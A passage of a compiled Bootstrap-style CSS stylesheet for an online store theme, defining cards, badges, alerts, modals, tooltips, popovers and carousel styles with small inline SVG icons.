  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.card-body {
  flex: 1 1 auto;
  padding: 1.25rem;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(0 - 1px) calc(0 - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(0 - 1px) calc(0 - 1px);
}
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img {
  width: 100%;
  border-radius: calc(0 - 1px);
}
.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0 - 1px);
  border-top-right-radius: calc(0 - 1px);
}
.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0 - 1px);
  border-bottom-left-radius: calc(0 - 1px);
}
.card-deck {
  display: flex;
  flex-direction: column;
}
.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.card-group {
  display: flex;
  flex-direction: column;
}
.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:first-child .card-img-top, .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:first-child .card-img-bottom, .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:last-child .card-img-top, .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:last-child .card-img-bottom, .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }
  .card-group > .card:only-child {
    border-radius: 0;
  }
  .card-group > .card:only-child .card-img-top, .card-group > .card:only-child .card-header {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group > .card:only-child .card-img-bottom, .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}
.card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #6c757d;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #6c757d;
}
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0;
}
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #1C2827;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.page-link:hover {
  color: black;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.25);
}
.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0;
}
.badge:empty {
  display: none;
}
.btn .badge, #module-pm_subscription-main .dateTimePickerSelector .badge, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg .badge {
  position: relative;
  top: -1px;
}
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.badge-primary {
  color: #fff;
  background-color: #1C2827;
}
.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #070a0a;
}
.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}
.badge-success {
  color: #fff;
  background-color: #28a745;
}
.badge-success[href]:hover, .badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1e7e34;
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-info[href]:hover, .badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}
.badge-warning {
  color: #212529;
  background-color: #ff9a52;
}
.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ff7c1f;
}
.badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}
.badge-dark {
  color: #fff;
  background-color: #343a40;
}
.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1d2124;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 4rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.alert-primary {
  color: #0f1514;
  background-color: #d2d4d4;
  border-color: #bfc3c3;
}
.alert-primary hr {
  border-top-color: #b2b6b6;
}
.alert-primary .alert-link {
  color: black;
}
.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.alert-secondary hr {
  border-top-color: #c8cccf;
}
.alert-secondary .alert-link {
  color: #212326;
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-success hr {
  border-top-color: #b1dfbb;
}
.alert-success .alert-link {
  color: #0b2e13;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert-info hr {
  border-top-color: #abdde5;
}
.alert-info .alert-link {
  color: #062c32;
}
.alert-warning {
  color: #85502b;
  background-color: #ffebdc;
  border-color: #ffe3cf;
}
.alert-warning hr {
  border-top-color: #ffd4b5;
}
.alert-warning .alert-link {
  color: #5e391e;
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-danger hr {
  border-top-color: #f1b1b7;
}
.alert-danger .alert-link {
  color: #491217;
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light hr {
  border-top-color: #f1f1f1;
}
.alert-light .alert-link {
  color: #686868;
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark hr {
  border-top-color: #b9bbbd;
}
.alert-dark .alert-link {
  color: #040505;
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0;
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  background-color: #1C2827;
  transition: width 0.6s ease;
}
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
.media {
  display: flex;
  align-items: flex-start;
}
.media-body {
  flex: 1;
}
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:hover, .list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}
.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}
.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}
.list-group-item-primary {
  color: #0f1514;
  background-color: #bfc3c3;
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #0f1514;
  background-color: #b2b6b6;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #0f1514;
  border-color: #0f1514;
}
.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cccf;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.list-group-item-warning {
  color: #85502b;
  background-color: #ffe3cf;
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #85502b;
  background-color: #ffd4b5;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #85502b;
  border-color: #85502b;
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b1b7;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #f1f1f1;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbd;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}
.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}
.modal.show .modal-dialog {
  transform: translate(0, 0);
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background: none;
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  background: #e0d3b390;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 1rem;
  border-bottom: 1px solid #e0d3b390;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.modal-header #myModalLabel {
  color: #1d1d1d;
}
.modal-header .logo {
  text-align: center;
}
.modal-header .logo img {
  max-height: 30px;
  margin: 0 auto;
}
.modal-header .close {
  align-self: flex-start;
  opacity: 0.9;
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.modal-header .close span {
  color: #1d1d1d;
  font-size: 2rem;
  font-weight: 300;
  line-height: 20px;
  display: block;
  height: 25px;
}
.modal-header .close:hover span {
  color: #1C2827;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  background: #fff;
  padding: 1rem;
}
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #1C2827;
}
.modal-footer > :not(:first-child) {
  margin-left: 0.25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: 0.25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 1000px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 1000px;
  }
}
#blockcart-modal .divide-right {
  border-right: 1px solid #393939;
}
.modal.quickview .kl-product-list-left {
  padding: 0;
}
.modal.quickview .add-to-cart {
  display: block;
  text-align: center;
}
@media (min-width: 768px) {
  .modal.quickview .slick-prev.slick-arrow {
    margin-left: 25px;
  }
  .modal.quickview .slick-next.slick-arrow {
    margin-right: 25px;
  }
}
.modal.quickview .slick-next.slick-arrow {
  bottom: 0 !important;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: inherit;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #ff4c4c;
}
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #ff4c4c;
}
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #ff4c4c;
}
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 0;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: inherit;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}
.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}
.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
  display: none;
}
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-item {
  position: relative;
  display: none;
  align-items: center;
  width: 100%;
  transition: transform 0.6s ease;
  backface-visibility: hidden;
  perspective: 1000px;
}
.carousel-item.active, .carousel-item-next, .carousel-item-prev {
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.carousel-item-next, .carousel-item-prev {
  position: absolute;
  top: 0;
}
.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
  transform: translateX(0);
}
@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0);
  }
}
.carousel-item-next, .active.carousel-item-right {
  transform: translateX(100%);
}
@supports (transform-style: preserve-3d) {
  .carousel-item-next, .active.carousel-item-right {
    transform: translate3d(100%, 0, 0);
  }
}
.carousel-item-prev, .active.carousel-item-left {
  transform: translateX(-100%);
}
@supports (transform-style: preserve-3d) {
  .carousel-item-prev, .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0);
  }
}
.carousel-control-prev, .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}
.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev {
  left: 0;
}
.carousel-control-next {
  right: 0;
}
.carousel-control-prev-icon, .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  position: relative;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}
.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}
.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
